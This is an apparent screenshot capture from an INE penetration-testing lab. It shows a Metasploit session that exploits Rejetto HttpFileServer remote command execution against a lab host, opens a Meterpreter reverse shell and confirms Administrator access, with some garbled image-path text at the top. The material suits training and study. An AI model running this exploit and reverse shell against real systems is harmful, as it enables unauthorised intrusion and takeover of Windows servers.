 ine.attackdefensecloudlabs.com/overlay/f9e5ff84da524445415db820e20a90f51c69a8e8c02345b8f8fdbae493177bed
PT Exploit and Chill Text Networking Content Dev Security eJPT GCIH CISSP All Bookmarks
1 6:38
root@INE: ~
File Actions Edit View Help
┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > serach rejetto
[-] Unknown command: serach. Did you mean search? Run the help command for more details.
msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo1.ine.local
RHOSTS => demo1.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.40.3:4444
[*] Using URL: http://10.10.40.3:8080/IzoReeZH9mS5fpC
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /IzoReeZH9mS5fpC
[*] Sending stage (176198 bytes) to 10.3.23.187
[!] Tried to delete %TEMP%\zoqyFlnmE.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.40.3:4444 -> 10.3.23.187:49285) at 2025-05-15 06:37:59 +0530
[*] Server stopped.
meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator
meterpreter >